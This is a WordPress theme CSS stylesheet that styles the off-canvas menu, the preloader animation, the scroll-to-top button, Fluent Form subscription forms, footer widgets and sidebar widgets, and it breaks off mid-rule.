.additional-menu-area .sidenav-social span a {
	display: inline-flex;
	justify-content: center;
	align-items: center;
	width: 40px;
	height: 40px;
	border-radius: 50%;
	background-color: var(--body_dark_color);
	color: #ffffff;
	font-size: 13px;
	transition: all 0.4s ease;
}

.additional-menu-area .sidenav-social span a:hover {
	background-color: var(--primary_color);
}

.additional-menu-area #sb_instagram {
	margin-left: -10px;
	padding-bottom: 0 !important;
}

body .rt-cover {
	z-index: 149;
	opacity: 1;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
	background-color: rgba(0, 0, 0, 0);
	animation: slideInLeft 500ms ease-in-out;
	transition: all 0.5s ease-in-out;
}

/*offcanvus button*/
.header-offcanvus button.side-menu-trigger {
	border: none;
	background-color: transparent;
	box-shadow: none;
	cursor: pointer;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	align-items: center;
	padding: 0;
	justify-content: center;
}

.header-offcanvus button.side-menu-trigger .menu-btn-icon {
	position: relative;
	display: block;
	width: 28px;
	height: 16.5px;
	top: 1px;
	overflow: hidden;
}

.header-offcanvus button.side-menu-trigger .menu-btn-icon .line {
	position: absolute;
	left: 0;
	height: 2px;
	width: 100%;
	background-color: #818181;
	border-radius: 12px;
	transition: all 0.3s ease-out;
	transition-delay: 0s;
	transform: translateX(0);
}

.header-offcanvus button.side-menu-trigger .menu-btn-icon::before,
.header-offcanvus button.side-menu-trigger .menu-btn-icon::after {
	content: "";
	position: absolute;
	display: block;
	width: 100%;
	height: 2px;
	background-color: #818181;
	transition: all 0.3s ease-out;
	transform: translateX(-100%);
	transform-origin: left;
	transition-delay: 0s;
}

.header-offcanvus button.side-menu-trigger .menu-btn-icon .line3::before {
	content: "";
	position: absolute;
	display: block;
	width: 100%;
	height: 2px;
	background-color: #818181;
	transition: all 0.3s ease-out;
	transform: translateX(-100%);
	transform-origin: left;
	transition-delay: 0s;
}

.header-offcanvus button.side-menu-trigger .menu-btn-icon .line1 {
	top: 0;
}

.header-offcanvus button.side-menu-trigger .menu-btn-icon .line2 {
	top: 14px;
}

.header-offcanvus button.side-menu-trigger .menu-btn-icon .line3 {
	top: 7px;
}

.header-offcanvus button.side-menu-trigger .menu-btn-icon::after {
	bottom: 0;
}

.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon .line {
	transform: translateX(100%);
}

.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon .line1 {
	transition-delay: 0s;
}

.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon .line2 {
	transition-delay: 0.15s;
}

.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon .line3 {
	transition-delay: 0.15s;
	transform: translateX(100%);
}

.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon::before,
.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon::after {
	transform: translateX(0);
}

.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon::before {
	transition-delay: 0.3s;
}

.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon::after {
	transition-delay: 0.45s;
}

.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon .line3::before {
	transform: translateX(-100%);
	transition-delay: 0.45s;
}

/*offcanvus widget*/
.sidenav-address>.widget {
	margin-bottom: 40px;
}

.sidenav-address>.widget h3 {
	display: flex;
	align-items: center;
	position: relative;
	font-size: 20px;
	margin-bottom: 20px;
	line-height: 1.4;
	z-index: 2;
}

.sidenav-address .offcanvas-about-text {
	color: var(--body_light_color);
	margin-bottom: -10px;
}

.additional-menu-area .sidenav-address h4 {
	margin-bottom: 20px;
	color: var(--title_light_color);
	font-size: 24px;
}

.sidenav-address>.rt-post-box .post-box-style .post-box-img {
	margin-right: 15px;
	flex: 0 0 80px;
}

.sidenav-address>.rt-post-box .post-box-style .item-list .post-box-img img {
	width: 80px;
	height: 80px;
}

.additional-menu-area .sidenav .dark-logo {
	display: none;
}
/*-------------------
#. Preloader css
--------------------*/
#preloader {
	overflow: visible;
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 999999999;
	background-color: #ffffff;
	background-repeat: no-repeat;
	background-position: center;
	background-attachment: fixed;
}

.loader {
	height: 100%;
	width: 100%;
	position: fixed;
	overflow: hidden;
	background: #ffffff;
}

.loader .cssload-loader {
	width: 65px;
	height: 65px;
	position: absolute;
	left: 50%;
	transform: translate(-50%, -50%);
	top: 50%;
}

.loader .cssload-inner {
	position: absolute;
	width: 100%;
	height: 100%;
	box-sizing: border-box;
	border-radius: 50%;
}

.loader .cssload-inner.cssload-one {
	left: 0%;
	top: 0%;
	animation: cssload-rotate-one 1.15s linear infinite;
	border-bottom: 5px solid var(--primary_color);
}

.loader .cssload-inner.cssload-two {
	right: 0%;
	top: 0%;
	animation: cssload-rotate-two 1.15s linear infinite;
	border-right: 5px solid var(--primary_color);
}

.loader .cssload-inner.cssload-three {
	right: 0%;
	bottom: 0%;
	animation: cssload-rotate-three 1.15s linear infinite;
	border-top: 5px solid var(--primary_color);
}

@keyframes cssload-rotate-one {
	0% {
		-webkit-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
		transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
	}

	100% {
		-webkit-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
		transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
	}
}

@-webkit-keyframes cssload-rotate-one {
	0% {
		-webkit-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
	}

	100% {
		-webkit-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
	}
}

@keyframes cssload-rotate-two {
	0% {
		-webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
		transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
	}

	100% {
		-webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
		transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
	}
}

@-webkit-keyframes cssload-rotate-two {
	0% {
		-webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
	}

	100% {
		-webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
	}
}

@keyframes cssload-rotate-three {
	0% {
		-webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
		transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
	}

	100% {
		-webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
		transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
	}
}

@-webkit-keyframes cssload-rotate-three {
	0% {
		-webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
	}

	100% {
		-webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
	}
}

/*---------------------------------------------------------
#. Footer - Scroll to top
-----------------------------------------------------------*/
.scroll-wrap {
	position: fixed;
	right: 24px;
	bottom: 24px;
	width: 37px;
	height: 37px;
	cursor: pointer;
	display: block;
	border-radius: 100%;
	box-shadow: inset 0 0 0 0.1rem rgb(128 130 134 / 25%);
	z-index: 1040;
	opacity: 0;
	visibility: hidden;
	transform: translateY(0.75rem);
	transition: all 200ms linear, margin-right 0ms;
}

.scroll-wrap:after {
	position: absolute;
	content: "\f062";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	text-align: center;
	line-height: 36px;
	font-size: 14px;
	color: var(--primary_color);
	left: 0;
	top: 0;
	height: 37px;
	width: 37px;
	cursor: pointer;
	display: block;
	z-index: 1;
	transition: all 200ms linear;
}

.scroll-wrap.active-scroll {
	opacity: 1;
	visibility: visible;
	transform: translateY(0);
}

.scroll-wrap svg path {
	fill: none;
}

.scroll-wrap svg.scroll-circle path {
	stroke: var(--primary_color);
	stroke-width: 4;
	box-sizing: border-box;
	transition: all 200ms linear;
}

/*---------------------------------------------
#. Widgets - Footer Widgets
-----------------------------------------------*/
.site-content {
	position: relative;
	background-color: #ffffff;
	z-index: 1;
	transition: all ease 0.31s;
}

footer p {
	color: var(--body_light_color);
}

footer .widget ul li {
	color: var(--body_light_color);
}

footer .widget ul li a {
	color: var(--link_light_color);
}

@media (min-width: 1400px) {
	.footer-sticky {
		position: sticky;
		bottom: 0;
		top: 0;
		z-index: 0;
	}
}

 .fluentform .frm-fluent-form.fluent_form_2 {
	padding: 0;
	max-width: 380px;
	width: 100%;
} 

@media (max-width: 991px) {
	.fluentform .frm-fluent-form.fluent_form_2 {
		margin-left: inherit;
	}
}

.frm-fluent-form.fluent_form_2 .ff-form-style-1 {
	position: relative;
	display: block;
}

.frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell.ff-t-column-2 {
	position: absolute;
	top: 0;
	right: 0;
	width: 50px;
	height: 100%;
}

.frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell {
	padding: 0;
}

.frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell .ff-el-group{
	margin-bottom: 0;
}

.frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button {
	background-color: var(--primary_color);
	position: relative;
	height: 50px;
	width: 50px;
	color: transparent;
}

.frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button:hover {
	opacity: 1;
	background-color: var(--secondary_color);
	transition: all 0.4s ease;
}

.frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button:hover:after {
	color: #ffffff;
}

.frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button:after {
	position: absolute;
	z-index: 1;
	content: "\f054";
	font-family: "Font Awesome 5 Free";
	font-weight: 600;
	top: 50%;
	left: 50%;
	transform: translateY(-50%) translateX(-50%);
	color: #fff;
	transition: all 0.4s ease;
}

.frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell.ff-t-column-1 .ff-el-form-control {
	height: 50px;
	padding: 6px 60px 6px 20px;
	background-color: #2d2d2d;
	border-color: #2d2d2d;
	color: #ffffff;
}

.frm-fluent-form.fluent_form_6 {
	background-color: var(--primary_color);
}

.frm-fluent-form.fluent_form_6 .ff-form-style-2 {
	position: relative;
}

.frm-fluent-form.fluent_form_6 .ff-form-style-2 .widget--subscriber__heading {
	color: #ffffff;
	text-align: center;
	margin-bottom: 3px;
	font-size: 22px;
	font-weight: 400;
}

.frm-fluent-form.fluent_form_6 .ff-form-style-2 p {
	color: #ffffff;
	text-align: center;
	font-size: 14px;
}
.frm-fluent-form.fluent_form_6 .ff-form-style-2 .subscriber-figure {
	position: relative;
	display: block;
	text-align: center;
}
.frm-fluent-form.fluent_form_6 .ff-form-style-2 .subscriber-figure:after {
	content: url("../../assets/img/subscribe-figure.png");
}

.frm-fluent-form.fluent_form_6 .ff-t-cell {
	display: block;
	padding: 0;
}
.frm-fluent-form.fluent_form_6 .ff-t-cell.ff-t-column-2 .ff-el-group{
	margin-bottom: 0;
}

.frm-fluent-form.fluent_form_6 .ff-t-cell.ff-t-column-1 .ff-el-form-control {
	text-align: center;
	height: 50px;
	border-color: #FFFFFF;
}

.frm-fluent-form.fluent_form_6 .ff-t-cell.ff-t-column-1 .ff-el-group {
	margin-bottom: 5px;
}

.frm-fluent-form.fluent_form_6 .ff-t-cell.ff-t-column-2 button {
	padding: 9px 20px;
	border: 1px solid;
	border-color: #FFFFFF;
	background-color: #ffffff;
	color: var(--title_dark_color);
	width: 100%;
	transition: all 0.4s ease;
}

.frm-fluent-form.fluent_form_6 .ff-t-cell.ff-t-column-2 button:hover {
	opacity: 1;
	background-color: transparent;
	color: #ffffff;
}

.fluentform .frm-fluent-form.fluent_form_8 {
	padding: 0;
	width: 100%;
} 

@media (max-width: 991px) {
	.fluentform .frm-fluent-form.fluent_form_8 {
		margin-left: inherit;
	}
}

.frm-fluent-form.fluent_form_8 .ff-form-style-1 {
	position: relative;
}

.frm-fluent-form.fluent_form_8 .ff-form-style-1 .ff-t-cell.ff-t-column-2 {
	position: absolute;
	top: 0;
	right: 0;
	height: 100%;
	width: 161px;
}

.frm-fluent-form.fluent_form_8 .ff-form-style-1 .ff-t-cell {
	padding: 0;
}

.frm-fluent-form.fluent_form_8 .ff-form-style-1 .ff-t-cell .ff-el-group{
	margin-bottom: 0;
}

.frm-fluent-form.fluent_form_8 .ff-form-style-1 .ff-t-cell button {
	position: relative;
	z-index: 1;
	font-size: 18px;	
	color: var(--title_dark_color);	
	font-weight: 500;
	padding: 14px 30px 11px 30px;
	display: inline-flex;
	align-items: center;
	text-transform: uppercase;
	transition: all 0.4s ease;
}
.frm-fluent-form.fluent_form_8 .ff-form-style-1 .ff-t-cell button:before {
	background-size: 300% 100%;
	background-image: linear-gradient(to right, var(--primary_color), var(--secondary_color), var(--primary_color), var(--secondary_color));
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	content: "";
	height: 100%;
	width: 100%;
	color: var(--title_light_color);
	transition: all 0.4s ease;
}
.frm-fluent-form.fluent_form_8 .ff-form-style-1 .ff-t-cell button:hover {
	color: #ffffff;
	box-shadow: 0px 10px 30px 0 rgb(255 106 0 / 20%);
}
.frm-fluent-form.fluent_form_8 .ff-form-style-1 .ff-t-cell button:hover:before {
	background-position: 40% 0;
}
.frm-fluent-form.fluent_form_8 .ff-form-style-1 .ff-t-cell button:hover {
	opacity: 1;
	background-color: var(--secondary_color);
	transition: all 0.4s ease;
}
.frm-fluent-form.fluent_form_8 .ff-form-style-1 .ff-t-cell.ff-t-column-1 .ff-el-form-control {
	height: 60px;
	padding: 6px 180px 6px 20px;
	background-color: #2d2d2d;
	border-color: #2d2d2d;
	color: #ffffff;
}

.fluentform .ff_btn_style {
	border-radius: 0!important;
}

.fluentform .ff-btn-lg {
	text-transform: uppercase;
	position: relative;
	z-index: 1;
	border: 0!important;		
	font-size: 14px!important;
	color: var(--title_light_color);
	font-weight: 600!important;
	padding: 14px 30px 11px 30px!important;
	display: inline-flex;
	align-items: center;
	line-height: inherit!important;
	transition: all 0.4s ease;
}

.fluentform .ff-btn-lg:after {
	content: "";
	background-size: 300% 100%;
	background-image: linear-gradient(to right, var(--primary_color), var(--secondary_color), var(--primary_color), var(--secondary_color));
	position: absolute;
	z-index: -1;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	opacity: 1;
	visibility: visible;
	transition: all 0.4s ease;
}

.fluentform .ff-btn-lg:hover {
	opacity: 1!important;
	color: #ffffff;
	box-shadow: 0px 10px 30px 0 rgb(255 106 0 / 20%);
}
.fluentform .ff-btn-lg:hover:after {
	background-position: 40% 0;
}

.ff-el-group.ff-text-left.ff_submit_btn_wrapper {
	margin-bottom: 0;
}

.fluentform .ff-el-form-control {
	border-radius: 0;
}

.footer-style-1 .footer-about .logo-box {
	margin-bottom: 30px;
}

.footer-style-1 .footer-about .logo-box a {
	display: block;
}

.footer-style-1 .footer-about .content-box p {
	color: var(--link_light_color);
	max-width: 350px;
	width: 100%;
}

.footer-style-2 .footer-about .logo-box {
	margin-bottom: 30px;
}

.footer-style-2 .footer-about .logo-box a {
	text-align: center;
	display: block;
}

@media (max-width: 991px) {
	.footer-style-2 .footer-about .logo-box a {
		text-align: left;
	}
}

.footer-style-2 .footer-about .content-box p {
	text-align: center;
	color: var(--body_light_color);
	max-width: 350px;
	width: 100%;
	margin-left: auto;
	margin-right: auto;
}

.footer-style-2 .fluentform .frm-fluent-form.fluent_form_2 {
	margin-left: auto;
	margin-right: auto;
} 

@media (max-width: 991px) {
	.footer-style-2 .fluentform .frm-fluent-form.fluent_form_2 {
		margin-left: inherit;
	} 
	.footer-style-2 .footer-about .content-box p {
		text-align: left;
		margin-left: inherit;
	}
}

.footer-style-3 .footer-about .logo-box {
	margin-bottom: 30px;
}

.footer-style-3 .footer-about .logo-box a {
	display: block;
}

.footer-style-3 .footer-about .content-box p {
	color: var(--link_light_color);
	max-width: 350px;
	width: 100%;
}
.footer-bottom-area a,
.footer-bottom-area a:link,
.footer-bottom-area a:visited {
	color: #646464;
}

.footer-bottom-area a:hover,
.footer-bottom-area .widget ul li a:hover {
	color: var(--title_dark_color);
}

.footer-area .widgettitle {
	display: inline-block;
	position: relative;
	color: #ffffff;
	font-size: 20px;
	margin-bottom: 25px;
	padding-bottom: 20px;
}
.footer-area .widgettitle:after {
	position: absolute;
	content: "";
	width: 42px;
	height: 2px;
	background-color: var(--primary_color);
	bottom: 0;
	left: 0;
}

.footer-content-area {
	font-size: 16px;
	border-top: none;
	padding: 90px 0 30px;
}

@media (max-width: 767px) {
	.footer-top-area {
		text-align: left;
	}

	.footer-content-area {
		padding-top: 80px;
		padding-bottom: 20px;
	}
}

.footer-top-area .widget select {
	color: #444444;
}

.footer-top-area .widget_archive.widget>select {
	margin-top: 0;
}

.footer-top-area .widget {
	padding-bottom: 0px;
	width: 100%;
	position: relative;
	z-index: 1;
	margin-bottom: 30px;
}

.footer-area caption {
	color: inherit;
}

.footer-top-area .widget ul.menu li a {
	display: inline-block;
	position: relative;
	transition: all 0.4s ease-in-out;
}

/*corporate address*/
.footer-top-area .widget_gamxo_address p {
	margin-bottom: 0;
	color: var(--body_light_color);
}

.footer-top-area .corporate-address {
	margin-top: 20px;
}

.footer-top-area .corporate-address li {
	display: inline-block;
	width: 100%;
	vertical-align: top;
	padding-bottom: 0;
	margin-bottom: 12px;
	line-height: 1.6;
}

.footer-top-area .corporate-address li span {
	color: #ffffff;
	font-size: 16px;
	font-weight: 500;
}

/*widget search*/
.footer-top-area .search-form input:-webkit-autofill,
.footer-top-area .search-form input:-webkit-autofill:hover,
.footer-top-area .search-form input:-webkit-autofill:focus,
.footer-top-area .search-form input:-webkit-autofill:active {
	-webkit-box-shadow: 0 0 0 30px #fff inset !important;
}

.footer-top-area .search-form .input-group>.custom-select:not(:last-child),
.footer-top-area .search-form .input-group>.form-control:not(:last-child) {
	border-bottom: 1px solid #0f1012;
}

.footer-top-area .search-form button {
	color: var(--body_light_color);
}

.footer-top-area .search-form button:hover {
	color: var(--primary_color);
}

.footer-top-area .search-form input {
	color: #ffffff;
}

.footer-top-area .search-form .input-group {
	border: 1px solid var(--accent_dark_color);
}

.footer-top-area .widget_search .search-form input.form-control::-webkit-input-placeholder {
	color: #d0d0d0;
}

.footer-top-area .widget_search .search-form input.form-control:-ms-input-placeholder {
	color: #d0d0d0;
}

.footer-top-area .widget_search .search-form input.form-control:-moz-placeholder {
	color: #d0d0d0;
}

.footer-top-area .wp-caption-text {
	color: #d0d0d0;
}

/*widget pages*/
.footer-top-area .widget_pages ul li a {
	display: inline-block;
	position: relative;
	padding-left: 20px;
	transition: all 0.4s ease;
}

.footer-top-area .widget_pages ul li a::before {
	content: "\f054";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 14px;
    font-weight: 600;
    color: var(--primary_color);
    position: absolute;
    left: 0;
}

.footer-top-area .widget_pages ul li a:hover {
	transform: translateX(10px);
}

/*widget meta*/
.footer-top-area .widget_nav_menu li a,
.footer-top-area .widget_meta li a {
	display: inline-block;
	position: relative;
	padding-left: 20px;
	transition: all 0.4s ease;
}

.footer-top-area .widget_nav_menu ul li a::before,
.footer-top-area .widget_meta ul li a::before {
	content: "\f054";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 14px;
    font-weight: 600;
    color: var(--primary_color);
    position: absolute;
    left: 0;
    transition: all 0.4s ease;
}

.footer-top-area .widget_nav_menu ul li a:hover,
.footer-top-area .widget_meta ul li a:hover {
	transform: translateX(10px);
}

/*widget recent comments*/
.footer-top-area .widget_recent_comments ul li {
	transition: all 0.4s ease;
}

.footer-top-area .widget_recent_comments ul li.recentcomments:last-child {
	margin-bottom: 0;
}

.footer-top-area .widget_recent_comments ul li.recentcomments>a:before {
	display: none;
}

.footer-top-area .widget_recent_comments ul li.recentcomments>span {
	position: relative;
}

.footer-top-area .widget_recent_comments ul li.recentcomments:hover>span:before {
	background-color: var(--primary_color);
}

.footer-top-area .widget_recent_comments ul li.recentcomments span>a:before {
	left: -15px;
	top: -3px;
}

/*widget Social*/
.footer-area .social-wrap {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	align-items: center;
	justify-content: space-between;
	gap: 40px;
	width: 100%;
}

@media(max-width: 425px) {
	.footer-area .social-wrap {
		gap: 10px;
	}
}

@media(max-width: 320px) {
	.footer-area .social-wrap {
		gap: 0;
	}
}

.footer-area .social-wrap .footer-social {
	display: flex;
	flex-wrap: unset;
	gap: 10px;
	margin: 0;
	padding: 0;
	list-style: none;
}

.footer-area .social-wrap .wrapper-line {
	width: 100%;
	height: 1px;
	border: 1px solid #404040;
	flex-grow: 1;
}

.footer-area .footer-social li {
	display: inline-block;
	margin-right: 5px;
	padding-bottom: 0;
	transition: all ease 0.31s;
}

.footer-area .footer-social li a {
	display: flex;
	align-items: center;
	justify-content: center;
	height: 45px;
	width: 50px;
	font-size: 15px;
	text-align: center;
	background: var(--accent_dark_color);
	color: var(--link_light_color);
	transition: all 0.4s ease;
}

.footer-area .footer-social li a:hover {
	background-color: var(--primary_color);
	color: #ffffff;
}

.footer-top-area ul li a i {
	transition: all ease 0.31s;
}

.footer-top-area ul li a:hover i {
	animation: toBottomFromTop 0.5s forwards;
}

.footer-top-area .widget.widget_pages ul li ul.children,
.footer-top-area .widget.widget_nav_menu ul li ul.sub-menu {
	float: inherit;
	width: inherit;
}

@media(max-width:1199px) {
	.footer-top-area .widget ul li ul.children,
	.footer-top-area .widget ul li ul.sub-menu {
		padding-left: 5px;
	}
}

/*widget tag cloud*/
.footer-top-area .widget_tag_cloud .tagcloud {
	padding-top: 10px;
}

.footer-top-area .widget_tag_cloud a {
	background: transparent;
	border: 1px solid #252525;
	color: #d0d0d0 !important;
	display: inline-block;
	font-size: 15px !important;
	margin: 0 2px 4px 0;
	padding: 8px 13px;
	transition: all 0.3s;
}

@media(max-width:991px) {
	.footer-top-area .widget_tag_cloud a {
		padding: 8px;
	}
}

.footer-top-area .widget_tag_cloud a:hover {
	background-color: var(--primary_color) !important;
	color: #ffffff !important;
}

.footer-top-area .search-form input.search-submit {
	background-color: #fff;
	color: var(--primary_color);
}

/*widget calender*/
.footer-top-area .widget_calendar caption {
	caption-side: initial;
	text-align: center;
	font-weight: 500;
	background: var(--primary_color);
	color: #ffffff;
	padding: 10px 7px;
	margin-top: 0px;
}

.footer-top-area .widget_calendar table th,
.footer-top-area .widget_calendar table td {
	border: none;
	color: var(--body_light_color);
}

.footer-top-area .widget_calendar table td#today {
	background: var(--primary_color);
	color: #ffffff;
}

.footer-top-area .widget_calendar table td#today a {
	color: #ffffff;
}

.footer-top-area .widget_calendar table td a {
	color: var(--primary_color);
}

/*widget Menu*/
.menu-footer-menu-container ul {
	display: flex;
	flex-wrap: wrap;
}
.menu-footer-menu-container ul li.menu-item {
	width: 50%;
}
.menu-footer-menu-container ul li.menu-item a {
	color: var(--link_light_color);
}

.menu-footer-menu-container ul li.menu-item a:hover {
	color: var(--primary_color);
}
/*widget post box*/
.footer-top-area .post-box-style .rt-news-box-widget {
	border-bottom: none;
	margin-bottom: 30px;
	padding-bottom: 0;
}

.footer-top-area .post-box-style .entry-cat a,
.footer-top-area .post-box-style .entry-date {
	color: #d0d0d0;
}

.footer-top-area a {
	text-decoration: none;
	color: var(--link_light_color);
}

.footer-top-area a:hover {
	color: var(--primary_color);
}

.footer-top-area ul li {
	margin-bottom: 10px;
	padding-bottom: 10px;
	position: relative;
}

.footer-top-area ul li:last-child,
.footer-top-area ul.menu li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
}

.footer-top-area ul li ul.children,
.footer-top-area ul li ul.sub-menu {
	padding-left: 15px;
	padding-top: 15px;
}

.footer-top-area ul li ul.children li :last-child,
.footer-top-area ul li ul.sub-menu li :last-child {
	margin-bottom: 0px;
	padding-bottom: 0px;
}

.footer-top-area ul li a {
	text-decoration: none;
}

.footer-top-area .widget_tag_cloud a {
	text-decoration: none;
}

.footer-top-area .mc4wp-success {
	margin-top: 25px;
}

.footer-top-area .widget>form.mc4wp-form {
	padding: 0px;
	background: transparent;
}

.footer-top-area .rt-news-box .media-body .post-date-dark {
	font-size: 14px;
	margin-bottom: 12px;
}

.footer-top-area .rt-news-box .media-body .post-date-dark ul li {
	color: #aeaeae;
}

.footer-top-area .rt-news-box .media-body h3 {
	font-size: 15px;
	font-weight: 400;
	line-height: 1.4;
	margin-bottom: 0;
}

.footer-top-area .rt-news-box .dark .rt-news-box-widget .media-body a {
	color: #c6ceec;
}

.footer-top-area .rt-news-box .dark .rt-news-box-widget .media-body a:hover {
	color: var(--primary_color);
}

.footer-top-area .rt-news-box .media a.post-img-holder {
	width: 32% !important;
}

.footer-top-area .gallery .gallery-item {
	max-width: 31.5%;
	margin: 0 5px 5px 0px;
}

.footer-top-area .gallery .gallery-item img {
	max-height: 100px;
}

.footer-area .copyright {
	color: #aaaaaa;
	text-align: center;
}

@media(max-width: 767px) {
	.footer-area .copyright {
		text-align: left;
	}
}

.footer-area .copyright a {
	color: #d0d0d0;
}

.footer-area .copyright a:hover {
	color: #ffffff;
}

.footer-bg-opacity {
	position: relative;
	z-index: 1;
}

.footer-bg-opacity:after {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
}
.footer-bg-opacity.footer-1:after {
	background-color: rgba(0, 0, 0, 0.75);
}
.footer-bg-opacity.footer-2:after {
	background-color: rgba(0, 0, 0, 0.75);
}
.footer-bg-opacity.footer-3:after {
	background-color: rgba(0, 0, 0, 0.1);
}

.footer-area {
	position: relative;
	overflow: hidden;
}

/*Footer 1*/
.footer-style-1 .footer-area .footer-top-area {
	background: #0f1012;
}

.footer-style-1 .footer-area .widget_media_image {
	margin-bottom: 25px;
}

.footer-style-1 .footer-copyright-area {
	border-top: 1px solid #252525;
	font-size: 17px;
	text-align: center;
	padding: 25px 0;
	position: relative;
}

.footer-style-1 .footer-area .widget_text {
	margin-bottom: 20px;
}

.footer-style-1 .footer-top-area .widget ul.menu li a {
	margin-left: 0;
}

/*Footer 2*/
.footer-style-2 .footer-area .footer-top-area {
	background: #0f1012;
}

.footer-style-2 .footer-copyright-area {
	position: relative;
	z-index: 999;
	font-size: 16px;
	text-align: center;
	padding: 25px 0;
	border-top: 1px solid #252525;
}

.footer-style-2 .footer-area .widget_media_image {
	margin-bottom: 25px;
}

/*Footer 3*/
.footer-style-3 .footer-area .footer-top-area {
	background: #0f1012;
	background-attachment: fixed!important;
}

.footer-style-3 .footer-area .widget_media_image {
	margin-bottom: 25px;
}

.footer-style-3 .footer-copyright-area {
	border-top: 1px solid #252525;
	font-size: 17px;
	text-align: center;
	padding: 25px 0;
	position: relative;
}

.footer-style-3 .footer-area .widget_text {
	margin-bottom: 20px;
}

.footer-style-3 .footer-top-area .widget ul.menu li a {
	margin-left: 0;
}

/*---------------------------------------------
#. Widgets - Sidebar
-----------------------------------------------*/
input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active {
	-webkit-box-shadow: 0 0 0 30px white inset !important;
}

.header-search-form input:-webkit-autofill,
.header-search-form input:-webkit-autofill:hover,
.header-search-form input:-webkit-autofill:focus,
.header-search-form input:-webkit-autofill:active {
	-webkit-box-shadow: 0 0 0 30px transparent inset !important;
}

.widget_categories select,
.widget_archive select,
.widget_text select,
.fluentform select {
	appearance: none;
	background-size: 12px;
	background-image: url(../img/select-arrow.png) !important;
	background-repeat: no-repeat;
	background-position: 95%;
}

.widget select {
	border: 1px solid #e5e5e5;
	padding: 12px 13px;
	width: 100%;
	outline: none;
}

.widget>select {
	margin-top: 10px;
}

.widget ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
}

.widget ul li {
	color: var(--body_dark_color);
}

.widget ul li a {
	color: var(--link_dark_color);
	display: inline;
	transition: all 0.4s ease;
}

.widget ul li a:hover {
	color: var(--primary_color);
}

.widget_recent_entries ul li span {
	display: block;
}

.sidebar-widget-area .widget {
	margin-bottom: 40px;
	overflow: hidden;
	position: relative;
}

.sidebar-widget-area .widget .rt-widget-title-holder {
    background-color: var(--primary_color);
    padding: 10px 20px;
    margin-bottom: 25px;
    position: relative;
}
.sidebar-widget-area .widget .widgettitle {
	font-size: 20px;
    font-weight: 500;
    color: var(--title_light_color);
    margin-bottom: 0;
}
.sidebar-widget-area .widget .rt-widget-title-holder:after {
	content: "";
    width: 0;
    height: 0;
    border-top: 10px solid var(--primary_color);
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    position: absolute;
    bottom: -10px;
    left: 25px;
    z-index: 5;
}

.sidebar-widget-area .widget:last-child {
	margin-bottom: 0;
}

.sidebar-widget-area .widget ul li {
	border-bottom: 1px solid #e5e5e5;
	margin: 0 0 13px;
	padding: 0 0 13px;
	position: relative;
}

.sidebar-widget-area .widget ul li:last-child {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}

.sidebar-widget-area .widget ul li a {
	font-size: 16px;
	font-weight: 400;
	position: relative;
}

.sidebar-widget-area .widget ul li a:hover {
	color: var(--primary_color);
}

.sidebar-widget-area .widget ul li ul {
	border-top: 1px solid #e2e2e2;
	margin-top: 10px;
	padding-top: 10px;
}

.sidebar-widget-area .widget_nav_menu ul ul.sub-menu li:last-child,
.sidebar-widget-area .widget_categories ul ul.children li:last-child {
	margin-bottom: 0;
	border-bottom: none;
}

.sidebar-widget-area .widget ul li.active a {
	color: var(--title_dark_color);
}

.sidebar-widget-area .widget ul li ul.children li:last-child,
.sidebar-widget-area .widget ul li ul.sub-menu li:last-child {
	margin-bottom: 0px;
	padding-bottom: 0px;
}

/*Sidebar block widget*/
.widget_block ul li a {
    color: #fff;
    display: inline;
